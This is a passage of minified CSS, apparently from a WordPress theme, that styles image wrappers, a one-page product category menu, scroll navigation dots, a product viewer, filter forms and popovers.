img,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img{border-width:0}div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{margin-bottom:-4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{background:var(--porto-normal-bg)}div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey{background:var(--porto-normal-bg);border-color:var(--porto-gray-5)}div.wpb_single_image .porto-vc-zoom{display:inline-block;position:relative;max-width:100%}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon{position:relative}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon img{position:relative;z-index:1}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:before{transition:0.2s;background:rgba(0, 0, 0, 0.65);content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;z-index:2}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after{transition:0.2s;font-family:var(--fa-style-family-classic, "Font Awesome 6 Free");font-weight:900;color:#fff;content:"";font-size:30px;height:30px;position:absolute;top:30%;margin-top:-15px;display:block;text-align:center;width:100%;opacity:0;z-index:3}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:before{opacity:1}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:after{top:50%;opacity:1}div.wpb_single_image .porto-vc-zoom .zoom-icon{background:var(--porto-primary-color);color:#fff;border-radius:100%;width:30px;height:30px;position:absolute;padding:0;line-height:28px;display:block;bottom:8px;right:8px;text-align:center}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover{background-color:var(--porto-primary-light-5)}div.wpb_single_image .porto-vc-zoom .zoom-icon:before{font-family:var(--fa-style-family-classic, "Font Awesome 6 Free");font-weight:900;content:""}div.wpb_single_image .vc_figure{max-width:100%}div.wpb_single_image .vc_figure .vc_single_image-wrapper{margin-bottom:0}div.wpb_single_image .vc_figure .vc_figure-caption{margin-top:0.5em}div.wpb_single_image.vc_box_border,div.wpb_single_image.vc_box_outline,div.wpb_single_image.vc_box_shadow_border{padding:4px}div.wpb_single_image.vc_box_border img,div.wpb_single_image.vc_box_outline img,div.wpb_single_image.vc_box_shadow_border img{border-width:0}.porto-carousel .vc_single_image-wrapper.vc_box_border,.porto-carousel .vc_single_image-wrapper.vc_box_outline,.porto-carousel .vc_single_image-wrapper.vc_box_shadow_border,.porto-carousel .vc_single_image-wrapper.vc_box_border_circle,.porto-carousel .vc_single_image-wrapper.vc_box_outline_circle,.porto-carousel .vc_single_image-wrapper.vc_box_shadow_border_circle{margin:2px}.wpb_single_image.vc_align_right{text-align:right}.wpb_single_image.vc_align_left{text-align:left}.wpb_text_column.featured{font-size:1.25rem;line-height:1.8rem}.wpb_text_column.short{margin-bottom:0}.wpb_text_column.tall{margin-bottom:20px}.wpb_text_column.taller{margin-bottom:40px}.wpb_text_column .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px}.lead,.wpb_text_column.lead,.wpb_text_column.lead p{line-height:1.8rem;letter-spacing:-0.05em}.porto-onepage-category{--porto-one-page-category-space-vertical: 0px;--porto-one-page-category-space-horizontal: 10px;--porto-one-page-category-top-space: 60px;--porto-one-page-category-fix-left: 0px;--porto-one-page-category-fix-top: 0px;--porto-one-page-category-fix-bottom: 0px}@media (min-width:768px){.porto-onepage-category .product-cats li{margin-bottom:var(--porto-one-page-category-space-vertical)}}.porto-onepage-category:not(.show-products){position:relative;left:0;top:0;width:80px;height:100%}.porto-onepage-category:not(.show-products)>.category-list{height:100%}.porto-onepage-category.show-products{display:flex}.porto-onepage-category.ajax-load .category-section:not(.ajax-loaded) .category-title{display:none}.porto-onepage-category .category-details{width:calc(100% - 80px);padding:70px 5vw}.porto-onepage-category>.category-list{background:#000;width:80px;position:relative;z-index:9;padding-top:var(--porto-one-page-category-top-space)}.porto-onepage-category .product-cats{list-style:none;padding:0;margin-bottom:0}.porto-onepage-category .product-cats li{width:100%}.porto-onepage-category .product-cats a{display:inline-block;color:#fff;text-decoration:none;text-align:center;white-space:nowrap;position:relative;transition:all 0.3s;padding:0}.porto-onepage-category .product-cats a:after{content:"";width:16px;height:16px;position:absolute;display:block;right:-15px;top:50%;margin-top:-8px;border:8px solid transparent;transition:all 0.3s}.porto-onepage-category .product-cats a:hover,.porto-onepage-category .product-cats a.active{background-color:#00d59d}.porto-onepage-category .product-cats a:hover:after,.porto-onepage-category .product-cats a.active:after{border-left-color:#00d59d}.porto-onepage-category .product-cats a:hover .category-title{opacity:1;visibility:visible;width:auto;padding-right:50px;padding-left:5px}.porto-onepage-category .product-cats .category-icon{display:inline-block;width:80px;height:80px;line-height:80px;font-size:1.6875rem;vertical-align:middle}.porto-onepage-category .product-cats .category-icon img{display:block;max-height:100%;object-fit:cover}.porto-onepage-category .product-cats .category-title{display:inline-block;vertical-align:middle;opacity:0;visibility:hidden;width:0;transition:all 0.3s;font-size:16px;font-weight:400;position:relative;overflow:hidden}.porto-onepage-category .category-description{margin-bottom:1.5vw}.porto-onepage-category .category-section{min-height:1px}.porto-onepage-category .category-section .category-title{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:25px;position:relative}.porto-onepage-category .category-section .category-title .btn{padding:10px 30px}.porto-onepage-category .category-section .category-title .dropdown{position:static;margin:0.5rem auto 0.5rem 0}.porto-onepage-category .category-section .cat-title{font-size:26px;text-transform:uppercase;margin-bottom:0}.porto-onepage-category .category-section .cat-title span{vertical-align:middle}.porto-onepage-category .category-section .cat-title:after{display:none}.porto-onepage-category .category-section .cat-title.has-sub-cat{cursor:pointer}.porto-onepage-category .category-section .cat-title.has-sub-cat:after{display:inline-block;content:"";font-family:"porto";margin-left:18px;font-size:18px;vertical-align:middle;border:none;width:auto;height:auto}.porto-onepage-category .category-section>.woocommerce{margin-bottom:45px;margin-left:-8px;margin-right:-8px}@media (max-width:767px){.porto-onepage-category .category-section>.woocommerce{margin-left:-6px;margin-right:-6px}}@media (max-width:575px){.porto-onepage-category .category-section>.woocommerce{margin-left:-3px;margin-right:-3px}}.porto-onepage-category .category-section>.woocommerce.columns-6,.porto-onepage-category .category-section>.woocommerce.columns-7,.porto-onepage-category .category-section>.woocommerce.columns-8{margin-left:-3px;margin-right:-3px}.porto-onepage-category .category-section .owl-carousel.show-nav-title .owl-nav{margin-top:-20px;width:100%;top:50%}.porto-onepage-category .category-section .owl-carousel.show-nav-title .owl-nav .owl-next{right:-45px}.porto-onepage-category .sub-category{width:calc(100% + 40px);margin-left:auto;margin-right:auto;margin:20px -20px 20px;padding:10px 0;border-radius:5px}@media (min-width:768px) and (max-width:991px){.porto-onepage-category .sub-category{font-size:14px}}@media (max-width:767px){.porto-onepage-category .sub-category{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}}.porto-onepage-category .sub-category:before{content:"";position:absolute;border:8px solid transparent;width:16px;height:16px;border-bottom-color:#bebebe;top:-16px;left:90px}.porto-onepage-category .sub-category:after{content:"";position:absolute;border:7px solid transparent;width:14px;height:14px;border-bottom-color:#fff;top:-14px;left:91px}.porto-onepage-category .sub-category:not(.show){display:none}.porto-onepage-category .sub-category>.cat-item{text-align:center;padding:10px 4%;margin-bottom:0;border-left:1px solid #bebebe}.porto-onepage-category .sub-category>.cat-item:first-child{border-left:none}@media (min-width:768px) and (max-width:991px){.porto-onepage-category .sub-category>.cat-item{padding:20px 2%}}@media (max-width:575px){.porto-onepage-category .sub-category>.cat-item{border-left:none}}.porto-onepage-category .sub-category>.cat-item>a{font-weight:700;text-transform:uppercase}.porto-onepage-category .sub-category>.cat-item a{display:inline-block}@media (max-width:767px){.porto-onepage-category:not(.show-products){position:static;width:auto;height:auto;margin-bottom:20px}.porto-onepage-category.show-products{display:block;margin-top:30px}.porto-onepage-category .product-cats{display:flex;flex-wrap:wrap}.porto-onepage-category .product-cats li{width:auto;margin-right:var(--porto-one-page-category-space-horizontal)}.porto-onepage-category .product-cats .category-icon{width:60px;height:60px;line-height:60px}.porto-onepage-category .product-cats .category-title,.porto-onepage-category .product-cats a:after{display:none}.porto-onepage-category>.category-list{width:auto;height:auto;padding-top:0}.porto-onepage-category .category-details{width:100%;padding-top:30px;padding-bottom:30px}}@media (min-width:768px){.porto-onepage-category.fixed-list>.category-list{position:fixed;left:var(--porto-one-page-category-fix-left);right:var(--porto-one-page-category-fix-right);top:var(--porto-one-page-category-fix-top);bottom:var(--porto-one-page-category-fix-bottom);z-index:1001;overflow:hidden}}.section-scroll-dots-navigation{display:flex;flex-direction:column;position:fixed;top:50%;right:30px;border-radius:35px;padding:9.6px;padding:0.6rem;z-index:10;transform:translate3d(0, -50%, 0)}.section-scroll-dots-navigation>ul>li{position:relative;margin-bottom:4.8px;margin-bottom:0.3rem}.section-scroll-dots-navigation>ul>li>a{position:relative;width:8px;height:8px;display:block;margin:0.3rem 0.3rem 0.6rem;border-radius:4px;background:rgba(204, 204, 204, 0.5);transition:background 0.3s}.section-scroll-dots-navigation>ul>li.active>a{background:#ccc}.section-scroll-dots-navigation>ul>li span{position:absolute;top:50%;right:calc(100% + 20px);background:#fff;color:#212529;font-size:0.8rem;font-weight:800;padding:0.2rem 1rem;border-radius:4px;white-space:nowrap;opacity:0;visibility:hidden;transform:translate3d(0, -50%, 0);transition:opacity 0.3s;text-transform:uppercase;box-shadow:0 0 4px 3px rgba(0, 0, 0, 0.06)}.section-scroll-dots-navigation>ul>li span:after{content:"";position:absolute;top:50%;left:100%;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #f7f7f7;transform:translate3d(0, -50%, 0)}.section-scroll-dots-navigation>ul>li:hover span{visibility:visible;opacity:1}.section-scroll-dots-navigation.dots-nav-light>ul>li>a{background:rgba(255, 255, 255, 0.3)}.section-scroll-dots-navigation.dots-nav-light>ul>li.active>a{background:#fff}.cd-product-viewer-wrapper{text-align:center;padding:2em 0}.cd-product-viewer-wrapper>div{display:inline-block}@media (max-width:1199px){.cd-product-viewer-wrapper>div{width:100% !important}}.cd-product-viewer-wrapper .product-viewer{position:relative;z-index:1;display:inline-block;overflow:hidden}@media (max-width:1199px){.cd-product-viewer-wrapper .product-viewer{width:100% !important}}.cd-product-viewer-wrapper img{display:block;position:relative;width:100%;z-index:1}.cd-product-viewer-wrapper .product-sprite{position:absolute;z-index:2;top:0;left:0;height:100%;width:1600%;background-size:100%;background-repeat:no-repeat;background-position:center center;opacity:0;transition:opacity 0.3s}.cd-product-viewer-wrapper.loaded .product-sprite{opacity:1;cursor:ew-resize}.cd-product-viewer-handle{position:relative;z-index:2;width:60%;max-width:300px;border-radius:50em;margin:1em auto 3em;height:4px;background:#646669}.cd-product-viewer-handle .fill{position:absolute;z-index:1;left:0;top:0;height:100%;width:100%;border-radius:inherit;background:#212529;transform:scaleX(0);transform-origin:left center;transition:transform 0.5s}.no-csstransitions .cd-product-viewer-handle .fill{display:none}.loaded .cd-product-viewer-handle .fill{opacity:1;background-image:none !important;transition:transform 0.3s, ease opacity 0.2s 0.3s}.cd-product-viewer-handle .handle{position:absolute;z-index:2;display:inline-block;height:44px;width:44px;left:0;top:50%;margin-top:-22px;background:#212529;border-radius:50%;border:2px solid #212529;text-indent:100%;white-space:nowrap;overflow:hidden;color:transparent;transform:translateX(-50%) scale(0);transition:box-shadow 0.2s}.cd-product-viewer-handle .handle .bars{position:absolute;top:50%;left:50%;width:4px;height:20px;background:#FFF;transform:translate3d(-50%, -50%, 0)}.cd-product-viewer-handle .handle .bars:before,.cd-product-viewer-handle .handle .bars:after{content:"";position:absolute;top:50%;width:4px;height:60%;background:#FFF;transform:translate3d(0, -50%, 0)}.cd-product-viewer-handle .handle .bars:before{left:-8px}.cd-product-viewer-handle .handle .bars:after{right:-8px}.loaded .cd-product-viewer-handle .handle{transform:translateX(-50%) scale(1);animation:cd-bounce 300ms 300ms;animation-fill-mode:both;cursor:ew-resize}@keyframes cd-bounce{0%{transform:translateX(-50%) scale(0)}60%{transform:translateX(-50%) scale(1.1)}100%{transform:translateX(-50%) scale(1)}}.porto_products_filter_form{--porto-product-filter-submit-width: 100%;--porto-product-filter-select-width: 100%;--porto-product-filter-submit-width-md: 100%;--porto-product-filter-select-width-md: 100%;--porto-product-filter-space: 0px;--porto-product-filter-space-md: 0px}.porto_products_filter_form .widget-title{width:100%}.porto_products_filter_form select,.porto_products_filter_form .btn-submit{display:block;width:100%;margin-bottom:0.5rem}.porto_products_filter_form .btn-submit{margin-top:1rem;text-align:center;overflow:hidden;width:var(--porto-product-filter-submit-width)}.porto_products_filter_form select{width:calc(var(--porto-product-filter-select-width) - var(--porto-product-filter-space));margin-right:var(--porto-product-filter-space)}.porto_products_filter_form .ul+.ul{margin-top:0px}@media (max-width:991px){.porto_products_filter_form .btn-submit{width:var(--porto-product-filter-submit-width-md)}.porto_products_filter_form select{width:calc(var(--porto-product-filter-select-width-md) - var(--porto-product-filter-space-md));margin-right:var(--porto-product-filter-space-md)}}@media (max-width:480px){.porto_products_filter_form .btn-submit,.porto_products_filter_form select{width:100%;margin-right:0}}html .blockquote-primary{border-color:var(--porto-primary-color) !important}html .blockquote-secondary{border-color:var(--porto-secondary-color) !important}html .blockquote-tertiary{border-color:var(--porto-tertiary-color) !important}html .blockquote-quaternary{border-color:var(--porto-quaternary-color) !important}html .blockquote-dark{border-color:var(--porto-dark-color) !important}html .blockquote-light{border-color:var(--porto-light-color) !important}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:0.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::before{bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::after{bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow{left:calc(-0.5rem - 1px);width:0.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::before{left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::after{left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::before{top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::after{top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow{right:calc(-0.5rem - 1px);width:0.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::before{right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::after{right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#fff}.popover-header{padding:0.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}html .popover-primary .popover-title{background-color:var(--porto-primary-color) !important;color:var(--porto-primary-color-inverse, #FFF) !important}html .popover-secondary .popover-title{background-color:var(--porto-secondary-color) !important;color:var(--porto-secondary-color-inverse, #FFF) !important}html .popover-tertiary .popover-title{background-color:var(--porto-tertiary-color) !important;color:var(--porto-tertiary-color-inverse, #FFF) !important}html .popover-quaternary .popover-title{background-color:var(--porto-quaternary-color) !important;color:var(--porto-quaternary-color-inverse, #FFF) !important}html .popover-dark .popover-title{background-color:var(--porto-dark-color) !important;color:var(--porto-dark-color-inverse, #FFF) !important}html .popover-light .popover-title{background-color:var(--porto-light-color) !important;color:var(--porto-light-color-inverse, #212529) !important}.feature-box .feature-box-icon-primary{background-color:var(--porto-primary-color)}.feature-box .feature-box-icon-secondary{background-color:var(--porto-secondary-color)}.feature-box .feature-box-icon-tertiary{background-color:var(--porto-tertiary-color)}.feature-box .feature-box-icon-quaternary{background-color:var(--porto-quaternary-color)}.feature-box .feature-box-icon-dark{background-color:var(--porto-dark-color)}.feature-box .feature-box-icon-light{background-color:var(--porto-light-color)}.content-switcher-wrapper.tabs{margin-bottom:0}.content-switcher-wrapper .switch-input{position:relative;width:5em;height:2.5em;font-size:9px;margin-left:30px;margin-right:30px}.content-switcher-wrapper .switch-input .switch-toggle{width:0;height:0;opacity:0}.content-switcher-wrapper .switch-input .switcher-label{transition:color 0.3s}.content-switcher-wrapper .toggle-button{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid rgba(0, 0, 0, 0.25);border-radius:2em;background-color:#fff;transition:background-color 0.3s, border-color 0.3s;cursor:pointer;overflow:hidden}.content-switcher-wrapper .toggle-button::before{position:absolute;top:50%;transform:translateY(-50%);width:1.7em;height:1.7em;left:0.4em;content:"";border-radius:50%;background-color:rgba(0, 0, 0, 0.25);transition:left 0.3s, background-color 0.3s}.content-switcher-wrapper .switch-toggle:checked+.toggle-button::before{left:calc(2.9em - 2px)}.content-switcher-wrapper .switch-content{display:none}.content-switcher-wrapper .switch-content.active{display:block}.content-switcher-wrapper .content-switch{align-items:center;text-align:center}.content-switcher-wrapper .tab-content{border:0;box-shadow:none}.nav-secondary{background:#fafafa;padding:20px 0;z-index:100}.nav-secondary .nav-pills{justify-content:center}.nav-secondary .nav-pills>li a,.nav-secondary .nav-pills>li span{display:block;font-size:0.75rem;font-weight:600;line-height:20px;padding:10px 13px;text-transform:uppercase}.nav-secondary .nav-pills>li a i,.nav-secondary .nav-pills>li span i{font-size:0.875rem;margin-right:0.35em}.nav-secondary.sticky-active{border-bottom-color:#e9e9e9;box-shadow:0 0 3px rgba(0, 0, 0, 0.1)}.inline-block{display:inline-block}